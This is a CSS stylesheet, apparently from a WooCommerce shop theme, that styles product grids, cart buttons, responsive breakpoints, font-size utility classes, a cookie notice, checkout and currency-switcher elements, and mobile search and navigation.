  .nasa-modern-1 .product-item .btn-wishlist .nasa-icon,
  .nasa-modern-5 .product-item .btn-wishlist .nasa-icon {
    line-height: 30px;
    font-size: 110%;
  }
  .nasa-modern-1 .product-item .nasa-product-grid,
  .nasa-modern-5 .product-item .nasa-product-grid {
    top: 35px;
  }
  .nasa-modern-1 .nasa-masonry-item .product-item .nasa-product-grid,
  .nasa-modern-5 .nasa-masonry-item .product-item .nasa-product-grid {
    top: 0;
  }
  .nasa-modern-1 .nasa-masonry-item .product-item .nasa-product-grid .btn-wishlist,
  .nasa-modern-5 .nasa-masonry-item .product-item .nasa-product-grid .btn-wishlist {
    position: relative;
    top: 0;
  }

  .nasa-modern-2 .product-item .add-to-cart-grid,
  .nasa-modern-10 .product-item .add-to-cart-grid {
    width: 100%;
    margin-top: 5px;
    position: static;
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  .nasa-modern-2 .product-item .add-to-cart-grid .add_to_cart_text,
  .nasa-modern-10 .product-item .add-to-cart-grid .add_to_cart_text {
    text-transform: none;
    letter-spacing: 0;
    font-size: 14px;
  }
  .nasa-modern-2 .product-item .add-to-cart-grid .cart-icon,
  .nasa-modern-10 .product-item .add-to-cart-grid .cart-icon {
    display: none;
  }
  .nasa-modern-2 .nasa-product-content-nasa_label-wrap,
  .nasa-modern-10 .nasa-product-content-nasa_label-wrap {
    margin-bottom: 5px;
  }

  .nasa-modern-4 .add-to-cart-grid {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 6;
    padding-left: 5px;
    padding-right: 5px;
    background: #333;
    border: none;
  }
  .nasa-modern-4 .add-to-cart-grid .add_to_cart_text {
    text-transform: none;
    letter-spacing: 0;
    font-size: 14px;
  }
  .nasa-modern-4 .add-to-cart-grid .cart-icon {
    display: none;
  }
  .nasa-modern-4 .add-to-cart-grid.loading:before {
    left: 50%;
    right: auto;
  }
  .nasa-modern-4 .add-to-cart-grid.loading .add_to_cart_text {
    color: transparent;
  }
  .nasa-modern-4 .product-item .nasa-product-content-select-wrap,
  .nasa-modern-4 .product-item:hover .nasa-product-content-select-wrap,
  .nasa-modern-4 .product-item.nasa-mobile-hover .nasa-product-content-select-wrap {
    -webkit-transform: translate(5px, -45px);
    -moz-transform: translate(5px, -45px);
    -o-transform: translate(5px, -45px);
    -ms-transform: translate(5px, -45px);
    transform: translate(5px, -45px);
  }

  .nasa-modern-6 .add-to-cart-grid {
    width: 100%;
    margin-top: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .nasa-modern-6 .add-to-cart-grid .add_to_cart_text {
    text-transform: none;
    letter-spacing: 0;
    font-size: 14px;
  }
  .nasa-modern-6 .add-to-cart-grid .cart-icon {
    display: none;
  }
  .nasa-modern-6 .add-to-cart-grid.loading:before {
    left: 50%;
    right: auto;
  }
  .nasa-modern-6 .add-to-cart-grid.loading .add_to_cart_text {
    color: transparent;
  }

  .nasa-products-special-deal-for_time-2 .nasa-modern-2 .product-item .add-to-cart-grid,
  .nasa-products-special-deal-for_time-2 .nasa-modern-10 .product-item .add-to-cart-grid {
    margin-top: 15px;
  }

  .nasa-header-icons-sc svg {
    width: 28px;
    height: 28px;
  }

  .crazy-loading .nasa-modern-2 .add-to-cart-grid,
  .crazy-loading .nasa-modern-10 .add-to-cart-grid,
  .crazy-loading .nasa-modern-6 .add-to-cart-grid {
    display: none;
  }
}
.nasa-check-reponsive {
  position: fixed;
  left: 0;
  bottom: 0;
  display: block;
  height: 0;
  width: 0;
  background: transparent;
}

.nasa-col.columns .nasa-wrap-products-masonry {
  margin-left: -5px;
  margin-right: -5px;
}

.nasa-row.fullwidth .nasa-col.columns .nasa-wrap-products-masonry {
  margin-left: 5px;
  margin-right: 5px;
}

.nasa-columns-padding-0 .columns,
.nasa-columns-padding-0 .column {
  padding-left: 0;
  padding-right: 0;
}

@media only screen and (max-width: 767px) {
  body .nasa-check-reponsive.nasa-switch-check {
    width: 1px;
    height: 1px;
  }
  body .black-window-mobile {
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    width: 100%;
    height: 100%;
    background: #000;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 400;
  }
  body .black-window-mobile.nasa-push-cat-show {
    visibility: visible;
    opacity: 0.7;
  }
  body .nasa-slide-style-product-carousel.nasa-product-list-carousel .nasa-nav-carousel-wrap {
    top: -60px;
  }
  body .nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border li {
    margin-left: 0;
  }
  body .badge {
    font-size: 70%;
    padding: 1px 6px;
    line-height: 16px;
  }
  body .badge.out-of-stock-label {
    padding: 0 10px;
  }
  body .nasa-accessories-wrap .ns-accessories-add-svg {
    display: none;
  }
}
@media only screen and (max-width: 480px) {
  body .product-info .entry-title {
    font-size: 150%;
    line-height: 1.4;
  }
  body ul.products li.product-item {
    width: 100%;
  }
  body .columns.nasa-column-custom-2 {
    width: 100%;
  }
  body .columns.nasa-column-custom-4 .nasa-sc-pdeal.nasa-sc-pdeal-block div.small-6 {
    width: 100%;
  }
  body .columns.nasa-column-custom-4 .nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-img {
    padding: 10px;
  }
  body .product-info .cart .nasa-single-form-text {
    display: none;
  }
  body .nasa-login-register-warper #nasa-login-register-form .nasa-form-content {
    margin: 10px;
  }
  body .nasa-side-sidebar {
    padding: 60px 20px;
  }
  body .product-item .nasa-sc-pdeal-countdown {
    padding: 5px 0 3px 0;
  }
  body .product-item .nasa-sc-pdeal-countdown .countdown-section {
    margin: 0 2px;
  }
  body .product-item .nasa-sc-pdeal-countdown .countdown-amount {
    font-size: 70%;
    width: 27px;
    height: 27px;
    line-height: 27px;
    padding: 0;
  }
  body .product-item .nasa-sc-pdeal-countdown .countdown-period {
    font-size: 50%;
  }

  .ns-cart-popup .nasa-nav-arrow {
    display: none !important;
  }
}
@media (max-width: 320px) {
  .nasa-main-content-warp .nasa-sc-p-info .nasa-sc-price .nasa-sc-p-price {
    bottom: 0px !important;
  }
}
@media (max-width: 370px) {
  body .products-arrow .next-prev-buttons .dropdown-wrap {
    display: none;
  }
}
/* Custom @media only screen and (max-width: 450px) */
@media only screen and (max-width: 450px) {
  .page-checkout .cart-sidebar .button {
    width: 100%;
  }
  .page-checkout .cart-sidebar .checkout-button {
    margin-left: 0px;
  }
  .page-checkout input[name="apply_coupon"] {
    width: 100%;
  }

  .payment_method_paypal img {
    max-width: 100px;
    margin-left: 5px;
  }
}
@media screen and (max-width: 600px) {
  body .nasa-static-sidebar#nasa-viewed-sidebar .products,
  body .nasa-static-sidebar .widget_shopping_wishlist_content {
    padding: 20px;
  }
  body .nasa-static-sidebar .nasa-minicart-items,
  body .nasa-static-sidebar .nasa-minicart-footer,
  body .nasa-static-sidebar .empty.woocommerce-mini-cart__empty-message,
  body .nasa-static-sidebar .ext-nodes-wrap .mini-cart-coupon .node-title,
  body .nasa-static-sidebar .ext-nodes-wrap .publish-coupons,
  body .nasa-static-sidebar .ext-nodes-wrap .mini-cart-coupon .coupon-btns,
  body .nasa-static-sidebar .ext-nodes-wrap .mini-cart-shipping,
  body .nasa-static-sidebar .ext-nodes-wrap .mini-cart-note,
  body .nasa-static-sidebar .ext-nodes-wrap .mini-cart-change-variation {
    padding-left: 20px;
    padding-right: 20px;
  }
  body .nasa-static-sidebar#cart-sidebar .ns_carousel_pro_empty_sidebar {
    margin-left: 40px;
    margin-right: 40px;
  }
  body .nasa-static-sidebar .nasa-sidebar-close {
    margin-top: 15px;
  }
  body .nasa-static-sidebar .mini-cart-info a,
  body .nasa-static-sidebar .nasa-wishlist-title {
    font-size: 15px;
  }
  body .nasa-static-sidebar .nasa-image-cart-item {
    width: 66px;
    min-width: 66px;
  }
  body .nasa-wrap-title-width {
    width: 100%;
  }
  body .small-6 .product-item .nasa-icon {
    font-size: 150%;
  }
  body .nasa-sidebar-return-shop {
    font-size: 80%;
  }
}
@media screen and (max-width: 340px) {
  body .product-item .product-img-wrap .nasa-product-grid .add-to-cart-grid .add_to_cart_text {
    font-size: 70%;
  }
}
@media screen and (max-width: 1199px) {
  body .vertical-menu.nasa-allways-show-warp {
    min-width: initial;
  }
}
@media screen and (max-width: 1100px) {
  [name="update_cart"] {
    width: 100%;
  }
}
@media only screen and (min-width: 600px) and (max-width: 700px) {
  body .product-item .nasa-icon {
    font-size: 150%;
  }
}
@media screen and (max-width: 1025px) {
  body .nasa-top-row-filter .showing_info_top {
    display: none;
  }
}
/**
 * Mobile View
 */
@media only screen and (max-width: 767px) {
  .nasa-accessories-wrap .ns-accessories-add-svg {
    display: none;
  }

  .category-page .col-sidebar,
  .category-page .column.col-sidebar,
  .category-page .columns.col-sidebar {
    padding: 60px;
  }

  body .nasa-check-reponsive.nasa-mobile-check {
    width: 1px;
    height: 1px;
  }
  body .nasa-products-masonry-isotope .nasa-content-page-products {
    padding-left: 5px;
    padding-right: 5px;
  }
  body .nasa-products-masonry-isotope .products > li.product-warp-item {
    padding: 5px;
  }
  body .category-page .col-sidebar .nasa-sidebar-off-canvas,
  body .category-page .column.col-sidebar .nasa-sidebar-off-canvas,
  body .category-page .columns.col-sidebar .nasa-sidebar-off-canvas,
  body .category-page .nasa-side-sidebar .nasa-sidebar-off-canvas {
    padding: 40px 30px;
  }
  body .nasa-labels-filter-top .nasa-labels-filter-accordion .nasa-top-row-filter li {
    width: 100%;
  }
  body .nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border li.nasa-single-product-tab a {
    font-size: 150%;
  }
  body .nasa-row-child-clear-none .product-warp-item {
    margin-bottom: 10px;
  }
}
.fs-10 {
  font-size: 10px !important;
}

.fs-11 {
  font-size: 11px !important;
}

.fs-12 {
  font-size: 12px !important;
}

.fs-13 {
  font-size: 13px !important;
}

.fs-14 {
  font-size: 14px !important;
}

.fs-15 {
  font-size: 15px !important;
}

.fs-16 {
  font-size: 16px !important;
}

.fs-17 {
  font-size: 17px !important;
}

.fs-18 {
  font-size: 18px !important;
}

.fs-19 {
  font-size: 19px !important;
}

.fs-20 {
  font-size: 20px !important;
}

.fs-21 {
  font-size: 21px !important;
}

.fs-22 {
  font-size: 22px !important;
}

.fs-23 {
  font-size: 23px !important;
}

.fs-24 {
  font-size: 24px !important;
}

.fs-25 {
  font-size: 25px !important;
}

.fs-26 {
  font-size: 26px !important;
}

.fs-27 {
  font-size: 27px !important;
}

.fs-28 {
  font-size: 28px !important;
}

.fs-29 {
  font-size: 29px !important;
}

.fs-30 {
  font-size: 30px !important;
}

.fs-31 {
  font-size: 31px !important;
}

.fs-32 {
  font-size: 32px !important;
}

.fs-33 {
  font-size: 33px !important;
}

.fs-34 {
  font-size: 34px !important;
}

.fs-35 {
  font-size: 35px !important;
}

.fs-36 {
  font-size: 36px !important;
}

.fs-37 {
  font-size: 37px !important;
}

.fs-38 {
  font-size: 38px !important;
}

.fs-39 {
  font-size: 39px !important;
}

.fs-40 {
  font-size: 40px !important;
}

.fs-41 {
  font-size: 41px !important;
}

.fs-42 {
  font-size: 42px !important;
}

.fs-43 {
  font-size: 43px !important;
}

.fs-44 {
  font-size: 44px !important;
}

.fs-45 {
  font-size: 45px !important;
}

.nasa-flex.large-flex-1 > * {
  width: 100%;
}
.nasa-flex.large-flex-2 > * {
  width: 50%;
}
.nasa-flex.large-flex-3 > * {
  width: 33.333%;
}
.nasa-flex.large-flex-4 > * {
  width: 25%;
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
  .tablet-fs-10 {
    font-size: 10px !important;
  }

  .tablet-fs-11 {
    font-size: 11px !important;
  }

  .tablet-fs-12 {
    font-size: 12px !important;
  }

  .tablet-fs-13 {
    font-size: 13px !important;
  }

  .tablet-fs-14 {
    font-size: 14px !important;
  }

  .tablet-fs-15 {
    font-size: 15px !important;
  }

  .tablet-fs-16 {
    font-size: 16px !important;
  }

  .tablet-fs-17 {
    font-size: 17px !important;
  }

  .tablet-fs-18 {
    font-size: 18px !important;
  }

  .tablet-fs-19 {
    font-size: 19px !important;
  }

  .tablet-fs-20 {
    font-size: 20px !important;
  }

  .tablet-fs-21 {
    font-size: 21px !important;
  }

  .tablet-fs-22 {
    font-size: 22px !important;
  }

  .tablet-fs-23 {
    font-size: 23px !important;
  }

  .tablet-fs-24 {
    font-size: 24px !important;
  }

  .tablet-fs-25 {
    font-size: 25px !important;
  }

  .tablet-fs-26 {
    font-size: 26px !important;
  }

  .tablet-fs-27 {
    font-size: 27px !important;
  }

  .tablet-fs-28 {
    font-size: 28px !important;
  }

  .tablet-fs-29 {
    font-size: 29px !important;
  }

  .tablet-fs-30 {
    font-size: 30px !important;
  }

  .nasa-flex.medium-flex-1 > * {
    width: 100%;
  }
  .nasa-flex.medium-flex-2 > * {
    width: 50%;
  }
  .nasa-flex.medium-flex-3 > * {
    width: 33.333%;
  }
}
@media only screen and (max-width: 767px) {
  .mobile-fs-10 {
    font-size: 10px !important;
  }

  .mobile-fs-11 {
    font-size: 11px !important;
  }

  .mobile-fs-12 {
    font-size: 12px !important;
  }

  .mobile-fs-13 {
    font-size: 13px !important;
  }

  .mobile-fs-14 {
    font-size: 14px !important;
  }

  .mobile-fs-15 {
    font-size: 15px !important;
  }

  .mobile-fs-16 {
    font-size: 16px !important;
  }

  .mobile-fs-17 {
    font-size: 17px !important;
  }

  .mobile-fs-18 {
    font-size: 18px !important;
  }

  .mobile-fs-19 {
    font-size: 19px !important;
  }

  .mobile-fs-20 {
    font-size: 20px !important;
  }

  .mobile-fs-21 {
    font-size: 21px !important;
  }

  .mobile-fs-22 {
    font-size: 22px !important;
  }

  .mobile-fs-23 {
    font-size: 23px !important;
  }

  .mobile-fs-24 {
    font-size: 24px !important;
  }

  .mobile-fs-25 {
    font-size: 25px !important;
  }

  .mobile-fs-26 {
    font-size: 26px !important;
  }

  .mobile-fs-27 {
    font-size: 27px !important;
  }

  .mobile-fs-28 {
    font-size: 28px !important;
  }

  .mobile-fs-29 {
    font-size: 29px !important;
  }

  .mobile-fs-30 {
    font-size: 30px !important;
  }

  .nasa-flex.small-flex-1 > * {
    width: 100%;
  }
  .nasa-flex.small-flex-2 > * {
    width: 50%;
  }
}
ul.products-group {
  margin: 0;
}

.woocommerce form select {
  height: 42px;
  line-height: 42px;
  padding: 0 10px;
  border: 1px solid #dedede;
}
.woocommerce form select[name="orderby"] {
  border: none;
}

#main-content .select2-container .select2-choice {
  padding: 10px 5px 10px 8px;
}

body [class*="columns"] + [class*="columns"]:last-child {
  float: left;
}
body .columns .left,
body .columns .right {
  text-align: inherit;
}

.fpd-catalog-customize {
  position: absolute;
  width: auto;
  bottom: -18px;
  display: block;
  right: 10px;
  z-index: 10;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .45s ease-out, opacity .3s .45s ease-out, -webkit-transform .3s .45s ease-out;
  -moz-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .45s ease-out, opacity .3s .45s ease-out, -moz-transform .3s .45s ease-out;
  -ms-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .45s ease-out, opacity .3s .45s ease-out, -ms-transform .3s .45s ease-out;
  -o-transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .45s ease-out, .3s .45s ease-out, -o-transform .3s .45s ease-out;
  transition: color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .45s ease-out, opacity .3s .45s ease-out, transform .3s .45s ease-out;
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -o-transform: translateX(10px);
  -ms-transform: translateX(10px);
  transform: translateX(10px);
}

.product-item .fpd-catalog-customize {
  display: none;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.nasa-cookie-notice-container {
  position: fixed;
  z-index: 399;
  bottom: 30px;
  right: 100px;
  left: auto;
  width: 315px;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(110%);
  -moz-transform: translateY(110%);
  -o-transform: translateY(110%);
  -ms-transform: translateY(110%);
  transform: translateY(110%);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
}
.nasa-cookie-notice-container.nasa-active {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.nasa-cookie-notice-container .nasa-cookie-notice-centent {
  padding: 25px;
  margin: 0 auto;
  line-height: 1.6;
  text-align: center;
}
.nasa-cookie-notice-container .nasa-policies-cookie {
  font-weight: bold;
  text-decoration: underline;
  display: inline-block;
}
.nasa-cookie-notice-container .nasa-accept-cookie {
  width: 100%;
  line-height: 30px;
  font-weight: bold;
  display: inline-block;
  border: 1px solid;
  margin-top: 20px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .nasa-cookie-notice-container {
    position: fixed;
    z-index: 399;
    bottom: 0px;
    right: 0px;
    left: 0px;
    width: 100%;
  }
}
.nasa-wc-vendor-single-meta {
  font-weight: bold;
}

.wcvendors_sold_by_in_loop {
  display: block;
  line-height: 1.6;
  margin-top: 8px;
  font-weight: bold;
}

[name="vendor_application_submit"] {
  margin-top: 30px;
}

.wcmp-report-abouse-wrapper .modal-header button.close {
  color: #000 !important;
}

body .wcfmmp-product-geolocate-search-form i.wcfmmmp_locate_icon {
  margin-top: -20px;
}

.safe-checkout fieldset {
  margin-top: 1.5em;
  margin-bottom: 1.2em;
  border: 1px solid #efefef;
  padding: 10px 15px 15px 15px;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.safe-checkout fieldset legend {
  width: inherit;
  padding: 0 10px;
  font-size: 15px;
  text-align: center;
  margin: auto;
}

.ns-svg-pays {
  gap: 8px;
}
.ns-svg-pays svg {
  border: 1px solid rgba(0, 0, 0, 0.07);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #fff;
}

.payment_method_direct-debit fieldset {
  padding: 15px 15px 0px 15px;
}

.product-info .yith_wapo_group_total .price {
  font-size: 100%;
  margin-bottom: 0;
  padding-top: 0;
}
.product-info #wc-stripe-payment-request-button-separator {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.product-info #wc-stripe-payment-request-button {
  min-width: 150px;
}
.product-info #wc-stripe-payment-request-wrapper {
  padding-top: 0 !important;
  margin: 0 5px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.product-info #wc-stripe-payment-request-wrapper iframe {
  width: auto !important;
}
.product-info .pewc-product-extra-groups-wrap {
  width: 100%;
}

.yith_wapo_group_total table td {
  padding-top: 5px;
  padding-bottom: 5px;
}

.product-info .cart .yith-wcbk-booking-form {
  max-width: 100%;
  width: 100%;
}

.wc-points-rewards-product-message {
  width: 100%;
}

.yith-wcwl-form {
  max-width: 1200px;
  margin: auto;
  padding: 0 10px;
}
.yith-wcwl-form table td {
  font-size: 14.5px;
}
.yith-wcwl-form .button.show-title-form {
  background-color: transparent !important;
  padding: 0 20px;
  gap: 5px;
}

.wishlist-page-links,
#create_new_wishlist {
  max-width: 1200px;
  margin: auto;
  padding: 0 10px;
}

.wishlist-page-links {
  margin-bottom: 50px;
}

.wcsatt-options-wrapper {
  width: 100%;
}
.wcsatt-options-wrapper .subscription-details {
  font-size: 14.5px;
}

.quantity-wrap .cart_list_product_quantity .subscription-details,
.product-item .wcsatt-options-wrapper {
  display: none;
}

.product-item .jdgm-widget.jdgm-widget {
  margin-bottom: 8px;
}

.nasa-sp-mcr .woocs_auto_switcher,
.nasa-sp-mcr .woo-multi-currency {
  display: none;
}
.nasa-sp-mcr .crr-switcher li a {
  display: block;
  padding: 0 10px;
  white-space: nowrap;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.nasa-sp-mcr .crr-switcher li a span {
  display: none;
}
.nasa-sp-mcr .crr-switcher li a span.wmc-currency-symbol, .nasa-sp-mcr .crr-switcher li a span.wmc-currency-content-left, .nasa-sp-mcr .crr-switcher li a span.wmc-currency-content-right {
  display: inline;
}
.nasa-sp-mcr .nasa-currency-switcher {
  position: absolute;
  z-index: 401;
  top: 100%;
  left: 0;
  right: auto;
  display: block;
  min-width: 150px;
  padding: 5px 0;
  border: 1px solid #ececec;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(8px);
  -moz-transform: translateY(8px);
  -o-transform: translateY(8px);
  -ms-transform: translateY(8px);
  transform: translateY(8px);
}
.nasa-sp-mcr .nasa-select-currencies {
  position: relative;
}
.nasa-sp-mcr .nasa-select-currencies:hover .nasa-currency-switcher {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.nasa-sp-mcr .nasa-select-currencies .wmc-active {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.nasa-sp-mcr .nasa-select-currencies .wmc-currency-content-left,
.nasa-sp-mcr .nasa-select-currencies .wmc-currency-symbol {
  margin-right: 5px;
  white-space: nowrap;
}
.nasa-sp-mcr .nasa-woocs-crc {
  line-height: inherit;
  display: block;
}
.nasa-sp-mcr .nasa-woocs-crc span {
  display: none;
}
.nasa-sp-mcr .li_accordion .nasa-woocs-crc {
  margin-bottom: 0;
}
.nasa-sp-mcr .topbar-menu-container ul:last-child > li:last-child .nasa-currency-switcher {
  left: auto;
  right: 0;
}
.nasa-sp-mcr.nasa-rtl .nasa-select-currencies .wmc-currency-content-left,
.nasa-sp-mcr.nasa-rtl .nasa-select-currencies .wmc-currency-symbol {
  margin-right: 0;
  margin-left: 5px;
  float: right;
}
.nasa-sp-mcr.nasa-rtl .topbar-menu-container ul:last-child > li:last-child .nasa-currency-switcher {
  left: 0;
  right: auto;
}

.woocommerce-store-notice.demo_store {
  text-align: center;
  padding: 20px 0;
  margin: 0;
}

.ns-has-3rd-currencies .wmc-list-currencies {
  display: none !important;
}

.mobile-search {
  position: relative;
  font-size: 160%;
  margin-left: 5px;
}

.style-app .mobile-search {
  margin-left: 0;
}

.warpper-mobile-search {
  display: none;
  position: fixed;
  z-index: 9999;
  background: #fff;
  padding: 25px 20px;
  width: 100%;
  top: 0;
  text-align: center;
  visibility: hidden;
  opacity: 0;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-transform: translateY(-70px);
  -moz-transform: translateY(-70px);
  -o-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px);
}
.warpper-mobile-search.nasa-active {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.warpper-mobile-search input {
  width: 100%;
  margin: auto;
}
.warpper-mobile-search form {
  margin: 0;
  width: 100%;
}
.warpper-mobile-search form input {
  margin: 0;
}
.warpper-mobile-search .nasa-search-all-wrap {
  margin-top: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.warpper-mobile-search .nasa-search-all-wrap .nasa-search-all {
  padding: 8px 20px;
  border: 1px solid #ececec;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #333;
}
.warpper-mobile-search .nasa-search-all-wrap .nasa-search-all:hover, .warpper-mobile-search .nasa-search-all-wrap .nasa-search-all:focus {
  color: #000;
  border-color: #555;
}
.warpper-mobile-search .ns-popular-keys {
  margin-top: 15px;
  gap: 10px;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.warpper-mobile-search .ns-popular-keys .ns-label {
  display: block;
  width: 100%;
  text-align: initial;
}
.warpper-mobile-search .ns-popular-keys .ns-popular-keyword {
  border: 1px solid #ececec;
  color: #333;
  padding: 8px 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.warpper-mobile-search .ns-popular-keys .ns-popular-keyword:hover, .warpper-mobile-search .ns-popular-keys .ns-popular-keyword:focus {
  color: #333;
  border-color: #333;
}
.warpper-mobile-search .tt-hint {
  display: none;
}
.warpper-mobile-search .twitter-typeahead,
.warpper-mobile-search .live-search-input {
  width: 100%;
}
.warpper-mobile-search .twitter-typeahead a.ns-clear-text,
.warpper-mobile-search .live-search-input a.ns-clear-text {
  background-color: #888888;
  height: 22px;
  width: 22px;
  top: 10px;
  right: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.warpper-mobile-search .twitter-typeahead a.ns-clear-text:before, .warpper-mobile-search .twitter-typeahead a.ns-clear-text:after,
.warpper-mobile-search .live-search-input a.ns-clear-text:before,
.warpper-mobile-search .live-search-input a.ns-clear-text:after {
  content: "";
  width: 12px;
  height: 0px;
  position: absolute;
  top: 10px;
  left: 5px;
  border-top: 1px solid #ffffff;
}
.warpper-mobile-search .search-input,
.warpper-mobile-search .live-search-input {
  font-size: 16px;
  border-color: #f5f5f5;
  background-color: #f5f5f5 !important;
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  /* Internet Explorer 10-11 */
  /* Microsoft Edge */
}
.warpper-mobile-search .search-input::placeholder,
.warpper-mobile-search .live-search-input::placeholder {
  color: #888888;
  opacity: 1;
  /* Firefox */
}
.warpper-mobile-search .search-input:-ms-input-placeholder,
.warpper-mobile-search .live-search-input:-ms-input-placeholder {
  color: #888888;
}
.warpper-mobile-search .search-input::-ms-input-placeholder,
.warpper-mobile-search .live-search-input::-ms-input-placeholder {
  color: #888888;
}
.warpper-mobile-search .nasa-item-title-search {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.warpper-mobile-search .tt-menu {
  background: #FFF;
  padding: 10px 20px 20px 20px;
  border-top: none;
  left: -20px !important;
  right: -66px !important;
  -webkit-box-shadow: 0px 4px 4px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 4px 4px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 4px 4px 1px rgba(0, 0, 0, 0.1);
}
.warpper-mobile-search .tt-menu .item-search {
  overflow: hidden;
  border-top: 1px solid #ececec;
  padding: 10px 0;
}
.warpper-mobile-search .tt-menu .item-search:first-child {
  border-top: none;
}
.warpper-mobile-search .tt-menu .item-search a {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  width: 100%;
  overflow: hidden;
}
.warpper-mobile-search .tt-menu .item-search a:hover {
  background: #f9f9f9;
}
.warpper-mobile-search .tt-menu .item-search a p {
  text-align: left;
  margin-bottom: 5px;
}
.warpper-mobile-search .tt-menu .item-search a .nasa_item_title_search,
.warpper-mobile-search .tt-menu .item-search a img {
  float: left;
}
.warpper-mobile-search .tt-menu .item-search a .nasa_item_title_search {
  margin-left: 12px;
}
.warpper-mobile-search .tt-menu .item-search a .nasa-title-item {
  font-weight: bold;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-size: 105%;
}
.warpper-mobile-search .tt-menu .item-search a img {
  width: 60px;
  margin-right: 10px;
}
.warpper-mobile-search .tt-menu .item-search a .price {
  color: #333333;
  font-size: 13px;
  width: 100%;
}
.warpper-mobile-search .search-wrapper {
  position: relative;
  width: 100%;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.warpper-mobile-search .search-wrapper .nasa-close-search-mobile {
  margin-top: 3px;
}

.nasa-mobile-nav-wrap {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.nasa-mobile-nav-wrap h3.menu-item-heading {
  padding: 20px;
  margin: 0;
  border-bottom: 1px solid #efefef;
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.nasa-mobile-nav-wrap .nasa-menus-account {
  margin-left: 0;
  margin-right: 0;
  padding: 0;
}
.nasa-mobile-nav-wrap .nasa-menus-account > li {
  padding: 15px 20px;
}
.nasa-mobile-nav-wrap .nasa-menus-account .nasa-hello-acc {
  font-size: 125%;
}
.nasa-mobile-nav-wrap #mobile-navigation {
  position: relative;
  z-index: 1;
  margin: 0;
  overflow-y: auto;
  -webkit-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
